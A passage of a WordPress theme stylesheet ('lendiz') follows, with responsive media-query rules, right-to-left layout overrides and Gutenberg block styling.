		z-index: -1;
    }
    aside.widget-area.left-widget-area {
        padding-right: 20px;
    }
    aside.widget-area.right-widget-area {
        padding-left: 20px;
    }
}
@media only screen and (max-width : 1023px){
	.site-footer.footer-fixed {
		position: relative;
	}
}
@media only screen and (min-width : 992px){
	.pull-md-3, .pull-lg-3 {
		right: 25%;
	}
	.pull-md-4, .pull-lg-4 {
		right: 33.333333%;
	}
	.pull-md-6, .pull-lg-6 {
		right: 50%;
	}
	.pull-md-8, .pull-lg-8 {
		right: 66.666667%;
	}
	.pull-md-9, .pull-lg-9 {
		right: 75%;
	}
	.push-md-3, .push-lg-3 {
		left: 25%;
	}
	.push-md-4, .push-lg-4 {
		left: 33.333333%;
	}
	.push-md-6, .push-lg-6 {
		left: 50%;
	}
	.push-md-8, .push-lg-8 {
		left: 66.666667%;
	}
	.offset-md-2, .offset-lg-2 {
		margin-left: 16.666667%;
	}
    
    /*RTL*/
    .rtl .push-md-4,
    .rtl .push-lg-4 {
        right: 33.333333%;
        left: auto;
    }
    .rtl .pull-md-8,
    .rtl .pull-lg-8 {
        left: 66.666667%;
        right: auto;
    }
}
@media only screen and (max-width: 991px) {
    .rtl .testimonial-classic .owl-prev, .testimonial-classic .owl-prev {
    	left: inherit;
    	right: 45px;
	}
	.testimonial-classic .owl-prev, .testimonial-classic .owl-next {
    	top: 0;
    	transform: unset;
		-webkit-transform: unset;
		-moz-transform: unset;
	}
	.footer-top-wrap .col-lg-9 .footer-top-sidebar {
		float: unset !important;
	}
	.footer-top-wrap ul.menu {
    	text-align: inherit;
	}
	.footer-top-wrap .col-lg-4 {
    	text-align: inherit;
	}
	.footer-bottom {
        text-align: center;
    }
    .footer-bottom-items.nav {
        display: grid;
        float: none !important;
        margin: 0 !important;
        padding: 10px 0;
        text-align: center;
    }
	.footer-bottom-items.nav:first-child {
    	padding-bottom: 0;
	}
	.footer-middle-wrap .col-lg-4 .zozo_contact_info_widget {
		margin-top: 0px !important;
	}
    .site-footer [class*="col-lg-"] {
        margin-bottom: 35px;
    }
	.site-footer [class*="col-lg-"]:last-child {
    	margin-bottom: 0;
	}
	.site-footer [class*="col-lg-"] .widget:last-child {
    	margin-bottom: 0;
	}
	ul.sub-menu li {
	    padding-left: 10px !important;
	}
    /* VC call to action additional */
    section.additional-call-to-action {
        margin-top: 0px !important;
    }
    .widget ul.nav.footer-info>li {
        display: block;
        margin-bottom: 35px;
    }
	.portfolio-single.portfolio-model-2 .portfolio-details .portfolio-meta-wrap {
    	margin-top: 30px;
	    margin-bottom: 50px;
		margin-left: 0;
	}
	/*Widget Area*/
	.lendiz-content-inner .widget-area {
		padding-top: 85px;
    }
	.ct-app form.form-horizontal .col-md-6 {
    	max-width: 100% !important;
	}
}
@media only screen and (min-device-width: 991px) {
    .widget:last-child {
        margin-bottom: 0;
    }
}
@media only screen and (min-width: 768px) {
	.entry-content > *.alignfull, .entry-summary > *.alignfull {
    	margin-top: calc(2 * 1rem);
    	margin-bottom: calc(2 * 1rem);
	}
}
@media only screen and (max-width: 768px) {
	.widget-area .contact-widget.widget-content {
    	padding: 30px 15px;
	}
	.lendiz_latest_post_widget img, .lendiz_popular_post_widget img,
	.widget.lendiz_latest_post_widget li .side-image, .lendiz_popular_post_widget li .side-image,
	.widget.widget_charitable_campaigns_widget .campaign .wp-post-image {
		float: none !important;
	}
	.lendiz_latest_post_widget img, .lendiz_popular_post_widget img, .elementor-widget-wp-widget-lendiz_latest_post_widget img {
		margin: 0 14px 15px 0;
	}
	.mobile-bar-inner .nav-item-inner .mobile-logo img {
    	max-width: 200px;
	}
	.before-pattern.style-2 .elementor-image::before {
    	width: 30% !important;
    	height: 32% !important;
    	left: 20% !important;
	}
	.faq-style .elementor-accordion-item .elementor-tab-title a.elementor-accordion-title {
    	line-height: 27px;
	}
	.portfolio-model-2 .row.portfolio-details {
    	padding-top: 30px;
	}
	.flip-box-inner.imghvr-fade .flip-back .flip-box-title {
    	margin-bottom: 20px;
    	padding-bottom: 18px;
	}
}
@media only screen and (max-width: 767px) {
	.lendiz-content > .lendiz-content-inner,
	.search-results .lendiz-content > .lendiz-content-inner {
	    padding: 50px 0 !important;
	}
	.elementor-section {
		padding: 50px 0;
	}
	.lendiz-content-inner > .container > .row > .col-md-4 {
		padding-left: 15px;
	}
	.lendiz-content-inner > .container > .row > .col-md-8 {
		padding-right: 15px;
	}
	.portfolio-info .custom-post-nav .prev-nav-link,
	.portfolio-info .custom-post-nav .next-nav-link {
		max-width: 100% !important;
		width: 100%;
		margin-bottom: 20px;
	}
	.portfolio-info .custom-post-nav .prev-nav-link > a,
	.portfolio-info .custom-post-nav .next-nav-link > a {
	    min-width: 250px !important;
	}
	.portfolio-style-modern .owl-nav .owl-prev, .portfolio-style-modern .owl-nav .owl-next {
		display: none;
	}
    .site-footer.footer-fixed {
        position: relative;
    }
    .footer-bottom.footer-bottom-fixed {
        position: relative;
    }
    /*page title*/
    .page-title-inner .pull-left,
    .page-title-inner .pull-right {
        width: 100%;
        text-align: center;
    }
    .page-title-inner>div {
        display: block;
    }
    .error-404 h3.page-title {
        position: relative;
    }
    .err-content .btn {
        margin-top: 60px;
    }
	.page-title-wrap {
		margin-top: unset;
	}
	.page-title-inner > div > *,.single-post h1.page-title {
		max-width : 100%;
	}
    /* POst nav */
    .post-navigation-wrapper .nav-links.custom-post-nav>div a {
		margin: 0 auto;
    }
    body .lendiz-content-wrapper .page-title-wrap-inner {
        padding: 50px 0;
    }
    body .lendiz-content-wrapper .page-title-wrap-inner .page-title {
		font-size: 45px;
    	line-height: 55px;
    }
    body .lendiz-content-wrapper .page-title-inner .breadcrumb-wrap {
        bottom: -80px;
    }
	.comment-meta span.date {
    	margin-right: 10px;
	}
    /*Image Grid*/
    .image-grid-wrapper.image-grid-1 .image-grid-inner {
        margin-bottom: 10px;
    }   
	
    /*Footer Info*/
    .widget ul.nav.footer-info>li {
        padding: 0 10px;
        width: 100%;
        margin-bottom: 30px;
    }
    .widget ul.nav.footer-info>li:last-child {
        margin-bottom: 0;
    }
    
	/* post Navigation */
	.zozo-mc-form .input-group {
	    display: block;
    	width: 100%;
	}
	.zozo-mc-form .input-group input {
    	width: 96%;
    	display: inline-block;
    	max-width: 100%;
	    margin: 0;
 	   	border-right: 1px solid #eee;
    	border-radius: 4px !important;
    	-webkit-border-radius: 4px !important;
	    -moz-border-radius: 4px !important;
	}
	.lendiz_mailchimp_widget .zozo-mc-form .input-group input {
    	border-radius: 4px !important;
		-webkit-border-radius: 4px !important;
		-moz-border-radius: 4px !important;
	}
	.lendiz_mailchimp_widget .zozo-mc-form .input-group input.zozo-mc.btn-default {
    	border: unset;
	}
	.ct-position .elementor-widget-container {
    	position: absolute;
    	top: -67px;
    	right: 0;
    	margin: unset !important;
	}
	.ct-center .section-title-wrapper, .ct-center .section-title-wrapper.text-left .section-description {
    	text-align: center !important;
	}
	.lendiz_mailchimp_widget .mailchimp-wrapper button.zozo-mc.btn {
		border-radius: 4px !important;
		-webkit-border-radius: 4px !important;
		-moz-border-radius: 4px !important;
		-ms-border-radius: 4px !important;
		-o-border-radius: 4px !important;
	}
	.portfolio-wrapper.portfolio-style-default .owl-prev {
		left: 41.8%;
	}
	.portfolio-wrapper.portfolio-style-default .owl-next {
    	left: 50.2%;
	}
	.widget-area .widget:last-of-type {
    	margin-bottom: 0;
	}
	.blog-template.grid-layout article.post:last-of-type {
    	margin-bottom: 0 !important;
	}
	.post-pagination-wrap {
    	margin-top: 50px;
	}
	.lendiz-content-inner .widget-area {
    	padding-top: 50px;
	}
	.footer-top-wrap {
    	padding-top: 60px !important;
		padding-bottom: 40px !important;
	}
	.footer-top-wrap .col-lg-3 {
		margin-bottom: 25px;
	}
	.footer-middle-wrap {
    	padding-top: 45px !important;
    	padding-bottom: 45px !important;
	}
	.footer-bottom {
    	padding-top: 10px !important;
    	padding-bottom: 10px !important;
    	font-size: 14px;
	}
	.ct-app form.form-horizontal .col-md-6 {
    	padding-top: 0px !important;
	}
	.ct-app .ea-bootstrap .step.final {
    	padding-left: 15px !important;
	}
	.ct-app .ea-bootstrap .col-sm-8 {
    	width: 100% !important;
    	max-width: 100% !important;
	}
	.single-post .author-info {
  		display: block;
	}
	.media.author-info .author-avatar img {
	    margin: 0;
    	margin-bottom: 20px;
	}
	.media.author-info .author-avatar {
    	margin: 0 !important;
	}
	.single-post h1.page-title,h1.page-title {
		margin-bottom: 12px !important;
	}
	.secondary-menu-area {
	 	box-shadow: none;
	}
	.testimonial-list .testimonial-list-item {
    	display: block;
	}	
	.testimonial-list .testimonial-list-item .media-body {
		margin-left: 0px;
		margin-top: 30px;
	}
	.testimonial-list .testimonial-list-item .testimonial-thumb {
    	display: inline-block;
	}
	.testimonial-list .testimonial-list-item .testimonial-thumb::before {
		top: -34px;
	}
	.ct-feature .feature-box-wrapper .feature-box-image img {
       opacity: 0.1;
	}
	.bg-none-767 {
    	background-color: transparent !important;
    	background-image: unset !important;
	}
	.bg-grey {
		background: #f7f7f7;
	}
	h2 {
    	font-size: 32px !important;
		line-height: 44px !important;
	}
	h3 {
    	font-size: 28px !important;
	}
	h4 {
    	font-size: 22px !important;
	}
	h5 {
    	font-size: 18px !important;
	    line-height: 28px !important;
	}
	h6 {
    	font-size: 16px !important;
	}
	h3.pricing-title {
		font-size: 22px !important;
	}
	.post-navigation-wrapper .nav-links.custom-post-nav>div h4 {
		font-size: 16px !important;
	}
	.custom-post-nav .next-nav-link h4, .custom-post-nav .prev-nav-link h4 {
		font-size: 15px !important;
	}
	.full-img img {
	    max-width: 100% !important;
	}
	.portfolio-model-4 .portfolio-info .portfolio-meta {
    	position: inherit;
    	width: 100%;
    	margin-top: 50px;
	}
	.portfolio-model-4 .portfolio-info .portfolio-meta ul li {
    	display: inline-block;
    	width: 49%;
	}
	.blog-wrapper.blog-style-list .row .blog-inner {
		margin-bottom: 40px !important;
		padding-bottom: 0;
		border: unset;
	}
	.custom-footertop-widget {
		width: 100%;
		display: block  !important;
		margin-bottom: 20px;
	}
	.portfolio-single.portfolio-model-2 .portfolio-details .portfolio-meta-wrap {
		margin-top: 5px;
	}
	.portfolio-single .custom-post-nav {
		margin-bottom: 5px;
	}
}
@media only screen and (max-width: 580px) {
	.testimonial-wrapper.testimonial-modern .testimonial-inner .testimonial-excerpt {
		font-size: 18px;
		line-height: 32px;
	}
}
@media only screen and (min-width: 640px) {
	footer ul#menu-quick-links li {
		width: 50%;
		display: inline-block;
		float: left;
	}
}
@media only screen and (max-width: 640px) {
	.single-post-template blockquote {
	    font-size: 18px;
	    line-height: 32px;
	}	
	.single-post .post-meta.pull-left {
    	margin-bottom: 30px;
	}
	.single-post .entry-meta .post-meta {
	    float: none;
    	margin-bottom: 10px;
	}
	.lendiz-single-post .post-comments .comments .comment {
    	padding: 15px;
    }
	ul.mobile-topbar-items > li {
		width: 100%;
	}
	.single-post-template article .article-inner> .top-meta ul li {
    	margin-bottom: 10px;
	}
	.portfolio-wrapper.portfolio-style-default .owl-prev {
		left: 40.8%;
	}
	.portfolio-wrapper.portfolio-style-default .owl-next {
    	left: 51.2%;
	}
	.post-navigation-wrapper .nav-links.custom-post-nav>div {
		width: 100%;
		display: block;
		max-width: 100%;
		margin-bottom: 15px;
		text-align: inherit;
	}
	.post-navigation-wrapper .nav-links.custom-post-nav>div:last-of-type {
		margin-bottom: 0px;
	}
	.post-navigation-wrapper .nav-links.custom-post-nav .prev-nav-link:after, .post-navigation-wrapper .nav-links.custom-post-nav .next-nav-link:after {
    	position: inherit;
		left: inherit;
		right: inherit;
	}
	.post-navigation-wrapper .nav-links.custom-post-nav > div a {
		margin-bottom: 9px !important;
	}
	.single-lendiz-team .team-info .team-info-inner > div > *,
	.single-lendiz-team .team-info > * ul.nav.social-icons.team-social {
    	padding-left: 0;
	}
	.single-lendiz-team .team-image-wrap {
    	margin-bottom: 30px;
	}
	.single-lendiz-team .team-info .team-title h2 {
    	font-size: 28px;
	}
}
@media only screen and (max-width: 782px) and (min-width: 600px) {
    .logged-in.admin-bar .sticky-outer .header-sticky,
    .logged-in.admin-bar .sticky-outer .sticky-scroll.show-menu {
        top: 46px;
    }
}
@media only screen and (max-width: 580px) {
	.zozo-mc-form .input-group input {
	    width: 94%;
	}	
}
@media only screen and (max-width: 520px) {
	body .lendiz-content-wrapper .page-title-wrap-inner {
		padding: 30px 0;
	}
	body .lendiz-content-wrapper .page-title-wrap-inner .page-title {
	    font-size: 35px;
    	line-height: 45px;
	}
}
@media only screen and (max-width: 600px) {
    .logged-in.admin-bar .mobile-header-inner .sticky-outer .header-sticky,
    .logged-in.admin-bar .mobile-header-inner .sticky-outer .sticky-scroll.show-menu {
        top: 0;
    }
    .container.float-video-container {
        transform: translateY(100%);
    }
    .comments .media .media-left img {
        margin-right: 10px;
        width: 40px !important;
    }
}
@media only screen and (max-width: 575px) {
    .team .team-info {
        padding-top: 30px;
    }
	.custom-post-nav .prev-nav-link {
    	margin-bottom: 25px;
	}
	.custom-post-nav .prev-nav-link, .custom-post-nav .next-nav-link {
		display: block;
		text-align: center;
		float: unset;
	}
	.ct-price-table.last-table {
		right: 0;
    	left: unset;
	}
}
@media only screen and (max-width: 480px) {
	.btn-default, .btn.btn-default, .default-btn a.elementor-button {
		font-size: 14px;
	}
	.portfolio-wrapper.portfolio-style-default .owl-prev {
		left: 37.8%;
	}
	.portfolio-wrapper.portfolio-style-default .owl-next {
    	left: 52.2%;
	}
    .team-inner > .team-name h3 {
        margin-bottom: 0;
    }
	.ct-price-table.last-table {
		display: block !important;
		position: inherit !important;
		transform: unset !important;
		top: unset !important;
		margin-top: 35px;
	}
	.before-pattern .elementor-image::before {
		content: none !important;
	}
	.before-pattern.style-2 .elementor-image {
		padding: 0 !important;
	}
	.sh-triangle .elementor-image::after {
       	left: 0px !important;
	}
	h2 {
		font-size: 29px !important;
    	line-height: 40px !important;
	}
	h3 {
		font-size: 25px !important;
    	line-height: 39px !important;
	}
	.flip-box-inner.imghvr-fade .flip-back .flip-box-title {
    	margin-bottom: 30px;
    	padding-bottom: 25px;
	}
	.testimonial-list .testimonial-list-item {
    	padding: 25px;
	}
	.custom-footertop-widget:last-of-type {
		margin-bottom: 0;
	}
	.back-to-top > i {
		width: 30px;
		height: 30px;
		bottom: 75px;
		right: 30px;
		line-height: 30px;
	}
}
@media only screen and (max-width: 479px) {
	.bf-sh .elementor-image::before {
    	width: 250px !important;
    	height: 250px !important;
	}
}
@media only screen and (max-width: 360px) {
	.mobile-logo .main-logo a.site-title, .sticky-logo .mobile-logo .main-logo a.site-title {
    	font-size: 22px;
	}
	.mobile-logo .main-logo span.logo-tagline {
    	font-size: 16px;
	}
	.portfolio-wrapper.portfolio-style-default .owl-prev {
		left: 33.8%;
	}
	.portfolio-wrapper.portfolio-style-default .owl-next {
    	left: 52.2%;
	}
	.section-title-wrapper.text-center .title-wrap > .section-title {
    	padding-left: 0px;
	}
	.section-title-wrapper .title-wrap > .section-title::before {
    	width: 42px;	
	}
	h2.section-title {
	    font-size: 30px !important;
	    line-height: 41.4px !important
	}
	.testimonial-list .testimonial-list-item {
    	padding: 25px 0px;
	}
	.media.testimonial-list-item .media-body {
    	margin-left: 0px;
	}
	.testimonial-wrapper.testimonial-list .owl-prev, .testimonial-wrapper.testimonial-list .owl-next {
    	top: inherit;
    	bottom: 25px;
	}
	.testimonial-wrapper.testimonial-list .owl-prev {
    	left: inherit;
    	right: 50px;
	}
	.testimonial-list .testimonial-list-item .testimonial-thumb img {
    	max-width: 200px;
	}	
	.table-style1 .tablepress tr {
    	display: grid;
	}
	.table-style1 .tablepress thead th {
		width: 100% !important;
	}
	.table-style1 .tablepress tr td {
    	width: 100% !important;
	}
	.table-style1 .tablepress thead th,
	.table-style1 .tablepress tr td {
    	border-right: unset !important;
	}
	.table-style1 .tablepress tbody tr:first-child td {
    	border-top: 2px solid #ededed;
	}
	.portfolio-model-2 .portfolio-meta-list > li .portfolio-meta-title-wrap {
    	display: block;
    	margin-bottom: 10px;
    	margin-right: 0;
	}
	.flip-box-inner.imghvr-fade .flip-back .flip-box-title {
    	padding-top: 25px;
	}
	.event-wrapper.event-classic .event-inner .event-date span.event-time {
    	float: inherit;
    	display: block;
	}
	.zozo-mc-form .input-group input {
    	width: 89%;
	}
	.portfolio-model-4 .portfolio-info .portfolio-meta ul li {
    	display: block;
    	width: 100%;
	}
}
@media only screen and (max-width: 320px) {
	.flip-box-inner.imghvr-fade .flip-back .flip-box-title {
		padding-top: 35px;
	}
	.lendiz_latest_post_widget .side-item-text, .lendiz_popular_post_widget .side-item-text {
    	margin-left: 10px;
	}
}

/*--------------------------------------------------------------
22.	RTL( Right to Left ) Styles
--------------------------------------------------------------*/
.rtl {
    direction: rtl;
}
/*RTL Float*/
.rtl .pull-left,
.rtl .page-title-inner .pull-left {
    float: right;
}
.rtl .pull-right {
    float: left;
}
.rtl .lendiz-single-post .post-comments .comment-text {
    margin-right: 15px;
}
.rtl .post-box-title {
    margin-bottom: 25px;
}
.rtl .search-toggle-wrap,
.rtl .widget .side-item-text {
    padding-right: 15px;
}
.rtl .nav-item-inner .search-form {
    float: right;
}
/*RTL Btn*/
.rtl .search-form .input-group .btn,
.rtl .search-form .input-group .form-control {
    border-bottom-left-radius: .25rem;
    border-top-left-radius: .25rem;
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
    border-left: none;
}
.rtl .full-search-wrapper .search-form .input-group .btn {
    text-align: left;
    position: absolute;
    left: 0;
}
.rtl .search-form .input-group .form-control {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
    border-right: 1px solid #ccc;
    border-left: 0;
    padding-right: 15px;
}
.rtl blockquote.blockquote {
    border-left: none;
}
.rtl .input-group>.custom-select:not(:last-child), .rtl .input-group>.form-control:not(:last-child) {
    border-radius: .25rem;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.rtl .mailchimp-wrapper .btn, .rtl .mailchimp-wrapper button {
    border-radius: 0.25em !important;
    border-top-right-radius: 0 !important;
    border-bottom-right-radius: 0 !important;
}
/*RTL Header Styles*/
.rtl .header-phone span, .rtl .header-email span, .rtl .header-address span {
    padding-right: 8px;
}
.rtl .topbar-items.nav.pull-left {
    padding-left: 0;
    padding-right: 15px;
}
.rtl .topbar-items .nav-item-inner,
.rtl .logobar-items .nav-item-inner,
.rtl .navbar-items .nav-item-inner {
    padding-left: 15px;
    padding-right: 0;
}
.rtl .topbar-items .nav-item:last-child .nav-item-inner,
.rtl .logobar-items .nav-item:last-child .nav-item-inner:last-child,
.rtl .navbar-items .nav-item:last-child .nav-item-inner:last-child {
    padding-left: 0;
}
.rtl .topbar-items li.menu-item:first-of-type:after {
    background: transparent;
}
.rtl .topbar-items li.menu-item:last-of-type:after {
    background-color: #000;
}
.rtl .header-inner .media i {
    margin-right: 0;
    margin-left: 16px;
}
.rtl .pull-right .breadcrumb {
    text-align: left;
}
.rtl ul.nav.header-info>li:first-child {
    padding-right: 0px;
}
.rtl ul.nav.header-info>li:last-child {
    padding-right: 10px;
}
.rtl .nav.pull-center {
    float: right;
}
.rtl .close {
    left: 16px;
    right: auto;
}
/*RTL Main Menu*/
.rtl .lendiz-main-menu li a.dropdown-toggle:after {
    padding-right: 5px;
    padding-left: 0;
}
.rtl span.menu-icon,
.rtl .post-tags-before {
    padding-left: 10px;
}
.rtl .dropdown-menu {
    right: 0;
}
.rtl .lendiz-main-menu .dropdown-menu .dropdown-menu {
    top: -3px;
    right: 100%;
}
.rtl ul.dropdown-menu>li,
.rtl ul.mega-child-dropdown-menu>li {
    text-align: right;
}
.rtl .mega-dropdown-menu>li {
    float: right;
}
.rtl .lendiz-main-menu>li>.dropdown-menu li.dropdown>a:after {
    content: "\f105";
    font-family: "FontAwesome";
    left: 20px;
    right: auto;
}
.rtl .lendiz-main-menu>li>.dropdown-menu li.dropdown:hover>a:after {
    content: "\f104";
    font-family: "FontAwesome";
    left: 20px;
    right: auto;
}
.rtl span.menu-tag {
    display: inline-block;
    padding: 5px 8px;
    line-height: 1;
    margin: 0 0 0 7px;
}
.rtl ul.lendiz-mobile-menu li.menu-item {
    text-align: right;
}
/*Sticky Header*/
.rtl .zmm-dropdown-toggle {
    left: 0;
    right: auto;
}
/*Sliders*/
/*Related Slider*/
.rtl .related-slider-wrapper .related-meta>div {
    padding-right: 0;
}
.rtl .owl-prev {
    margin-left: 10px;
    margin-right: 0;
}
/*RTL Meta Icons*/
.rtl .post-meta .post-author .author-img img {
    margin-left: 10px;
    margin-right: 0;
}
.rtl .post-meta .nav .nav-item,
.rtl .nav.comments-share>li,
.rtl .comments-like-nav>li {
    padding: 0 0 0 0;
}
.rtl .post-meta .nav .nav-item:first-child, .rtl .nav.comments-share>li:first-child, .rtl .comments-like-nav>li:first-child {
    margin-right: 0;
}
.rtl .post-meta .post-fav-wrap li.nav-item {
    padding-left: 0 !important;
}
.rtl span.like-count,
.rtl span.dlike-count {
    padding: 0 7px 0 0px;
}
/*Portfolio*/
.rtl .portfolio-icons p a:last-child {
    margin-right: 6px;
}
.rtl .portfolio-style-classic .post-overlay-items .bottom-meta {
    right: 0px;
}
.rtl span.portfolio-meta-icon {
    margin-right: 0;
    margin-left: 10px;
    float: right;
}
/*Blog*/
.rtl span.before-icon {
    padding-right: 0;
    padding-left: 10px;
}
.rtl .blog-wrapper .post-author .author-img {
    margin-right: 0;
    margin-left: 5px;
}
.rtl .top-meta ul>li,
.rtl .bottom-meta ul>li {
    float: right;
    margin-left: 15px;
    margin-right: 0;
}
.rtl .top-meta ul li:last-child,
.rtl .bottom-meta ul li:last-child {
    margin-left: 0;
}
.rtl .blog-style-classic .post-overlay-items .post-more a {
    right: inherit;
    left: 20px;
}
.rtl ul.nav.bottom-meta-list.meta-left, .rtl ul.nav.top-meta-list.meta-left {
    float: right;
}
.rtl ul.nav.bottom-meta-list.meta-left li, .rtl ul.nav.top-meta-list.meta-left li {
    float: initial;
}
.rtl .blog-style-default .blog-inner li {
    line-height: inherit;
}
.rtl .anim .popup-video-post.popup-trigger-icon:before, .rtl .anim .popup-video-post.popup-trigger-icon:after {
    right: inherit;
}
.rtl .widget .widget-title::after {
    right: 0;
    left: inherit;
}
.rtl .grid-layout article .top-meta:nth-child(2) {
    right: inherit;
    left: 50px;
}
.rtl .grid-layout .article-inner> footer.entry-footer .bottom-meta .post-more .read-more::before {
    right: 0;
    left: inherit;
}
.rtl .grid-layout .article-inner> footer.entry-footer .bottom-meta .post-more .read-more:hover {
    padding-left: 0;
    padding-right: 35px;
}
.rtl .single-post-template article .article-inner> .top-meta:nth-child(2) ul li:first-child {
    left: 45px;
    right: inherit;
}
.rtl .single-post-template .top-meta .post-meta > ul > li:nth-child(2) {
    margin-right: 0px !important;
    margin-left: 0;
}
.rtl .single-post-template .top-meta .post-meta > ul > li:last-of-type {
    padding-right: 17px;
    margin-right: 15px !important;
}
.rtl .single-post-template .top-meta .post-meta > ul > li i {
    margin-right: inherit;
    margin-left: 10px;
}
.rtl .single-post-template .top-meta .post-meta > ul > li::after {
    left: -17px;
    right: inherit;
}
.rtl aside.widget-area .lendiz_latest_post_widget li .side-item-text a::after {
    left: inherit;
    right: 25px;
}
.rtl.single .post-author a > span.author-img {
    margin-right: 0;
}
.rtl .single-post-template blockquote .quote-author, .rtl .single-post-template blockquote cite {
    padding-left: 0;
    padding-right: 34px;
}
.rtl .single-post-template blockquote .quote-author::before, .rtl .single-post-template blockquote cite::before {
    left: inherit;
    right: 0;
}
.rtl .post-navigation-wrapper .nav-links.custom-post-nav>div .prev h4 {
    text-align: left;
}
/*Testimonials*/
.rtl .testimonial-wrapper.testimonial-default .testimonial-inner:before {
    right: inherit;
    left: 30px;
}
/*Services*/
.rtl .widget-area .widget .menu-item-object-lendiz-service a:before {
    left: 20px;
    right: auto;
}
.rtl .contact-widget-info>p>span:first-child {
    float: right;
    margin-right: 0;
    margin-left: 15px;
}
.rtl .services-title > .service-title-element {
    padding-left: 0px;
    padding-right: 15px;
}
.rtl .service-wrapper.service-default .service-icon-img-wrap:nth-child(2) {
    right: inherit;
    left: 15px;
}
.rtl .widget-area .widget .menu-services-menu-container ul > li > a {
    padding: 15px 44px 10px 25px;
}
.rtl .widget-area .widget .menu-services-menu-container ul > li > a::before {
    left: inherit;
    right: 16px;
    padding-right: 0;
    padding-left: 10px;
}
/* RTL Mailchimp */
.rtl .mailchimp-wrapper .mc-form .input-group input.form-control {
    border-left: none;
    padding-right: 25px;
    padding-left: 12px;
    border-right: 1px solid #fff;
	border-top-right-radius: 0;
    -moz-border-top-right-radius: 50px;
    -webkit-border-top-right-radius: 50px;
    -o-border-top-right-radius: 50px;
    -ms-border-top-right-radius: 50px;
    border-bottom-right-radius: 50px;
    -moz-border-bottom-right-radius: 50px;
    -webkit-border-bottom-right-radius: 50px;
    -o-border-bottom-right-radius: 50px;
    -ms-border-bottom-right-radius: 50px;
	border-top-left-radius: unset;
    -moz-border-top-left-radius: unset;
    -webkit-border-top-left-radius: unset;
    -o-border-top-left-radius: unset;
    -ms-border-top-left-radius: unset;
    border-bottom-left-radius: unset;
    -moz-border-bottom-left-radius: unset;
    -webkit-border-bottom-left-radius: unset;
    -o-border-bottom-left-radius: unset;
    -ms-border-bottom-left-radius: unset;
}
.rtl .mailchimp-wrapper .input-group .input-group-btn .mc-submit-btn {
    border-top-left-radius: 50px;
    -moz-border-top-left-radius: 50px;
    -webkit-border-top-left-radius: 50px;
    -o-border-top-left-radius: 50px;
    -ms-border-top-left-radius: 50px;
    border-bottom-left-radius: 50px;
    -moz-border-bottom-left-radius: 50px;
    -webkit-border-bottom-left-radius: 50px;
    -o-border-bottom-left-radius: 50px;
    -ms-border-bottom-left-radius: 50px;
	    border-top-right-radius: unset;
    -moz-border-top-right-radius: unset;
    -webkit-border-top-right-radius: unset;
    -o-border-top-right-radius: unset;
    -ms-border-top-right-radius: unset;
    border-bottom-right-radius: unset;
    -moz-border-bottom-right-radius: unset;
    -webkit-border-bottom-right-radius: unset;
    -o-border-bottom-right-radius: unset;
    -ms-border-bottom-right-radius: unset;
}
/*RTL Widgets*/
.rtl .zozo_advance_tab_post_widget .post-item>.post-item-desc {
    padding-right: 20px;
}
.rtl .widget,
.rtl .site-footer .widget .widget-title,
.rtl .tab-content,
.rtl .zozo_advance_tab_post_widget .post-item>.post-item-desc {
    text-align: right;
}
body.rtl {
    text-align: unset;
}
.rtl .site-footer .widget .widget-title, 
.rtl .tab-content, .rtl .zozo_advance_tab_post_widget .post-item > .post-item-desc  {
    text-align: right;
}
.rtl .widget li.cat-item a,
.rtl .widget.widget_archive li a,
.rtl .widget .author-counts a {
    display: inline-block;
}
.rtl i.icon {
    padding-left: 10px;
    padding-right: 0;
}
.rtl .widget .footer-info .media::before {
    margin-right: 0px;
    margin-left: 16px;
}
.rtl .widget ul li.menu-item:before {
	display: none;
}
/*Rtl For widgets */
.rtl .me-3 {
    margin-right: 0 !important;
    margin-left: 1rem;
}
.rtl .contact-widget>p>span {
    margin-right: 0;
    margin-left: 10px;
}
/*Post Widget*/
.rtl .widget.lendiz_latest_post_widget li .side-image,
.rtl .lendiz_popular_post_widget li .side-image {
    float: right;
}
.rtl .lendiz_latest_post_widget img,
.rtl .lendiz_popular_post_widget img {
    margin: 0 0 10px 10px;
}
.rtl .widget.lendiz_latest_post_widget li .side-item .side-item-text,
.rtl .lendiz_popular_post_widget li .side-item .side-item-text {
    padding-right: 0;
}
.rtl .widget .comments-wrap>* {
    margin-right: 0;
    margin-left: 15px;
}
.rtl .widget .comments-wrap>*:last-child {
    margin-left: 0;
}    
/* Guntenberg Blocks */
.page-has-no-sidebar .entry-content > *.alignfull, .page-has-no-sidebar .entry-summary > *.alignfull {
    position: relative;
    clear: both;
    padding: 0;
    margin-left: calc(50% - 50vw);
    margin-right: calc(51% - 50vw);
    width: auto;
    max-width: 1000%;
}
.page-has-no-sidebar .entry-content > *.wp-block-columns.alignfull,
.page-has-no-sidebar .entry-summary > *.wp-block-columns.alignfull {
    padding-left: 45px;
    padding-right: 45px;
    background: #fff;
}
.wp-block-gallery {
    clear: both;
}
.wp-block-image {
	margin-top:20px;
	margin-bottom: 20px;
}
.wp-block-image img {
    margin-left: 0;
}
table.wp-block-table, table.wp-block-table.aligncenter, table.wp-block-table.alignleft, table.wp-block-table.alignright {
    width: 100%;
}
blockquote.wp-block-quote.is-style-large {
    padding: 50px 54px 50px 54px;
    margin: 0px 8px 35px;
}
.wp-block-quote.is-large p, .wp-block-quote.is-style-large p, 
.wp-block-pullquote p, .wp-block-pullquote.is-style-solid-color blockquote p {
    font-size: 24px;    
    line-height: 36px;
}
.wp-block-quote.is-large p, .wp-block-quote.is-style-large p {
	font-style: normal;
}
.single-post-template blockquote a {
    color: #222;
}
.single-post-template blockquote cite a {
    color: #a1a1a1;
}
.wp-block-pullquote {
	border: 0;
}
figure.wp-block-pullquote.alignleft {
    text-align: left;
}
figure.wp-block-pullquote.alignright {
    text-align: right;
}
.wp-block-button {
    margin-bottom: 15px;
}
.wp-block-button__link:hover {
	background: #333;
}
.is-style-outline .wp-block-button__link:hover {
    color: #fff !important;
}
.wp-block-file a.wp-block-file__button {
    border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
}
.wp-block-video {
	overflow: hidden;
}
.has-large-font-size {
    font-size: 36px;
    line-height: 42px;
    color: #000;
}
.wp-block-cover-image .wp-block-cover-image-text, 
.wp-block-cover .wp-block-cover-text, 
section.wp-block-cover-image>h2 {
    color: #fff !important;
}
.wp-block-cover, .wp-block-cover-image {
    margin-bottom: 1.5em;
}
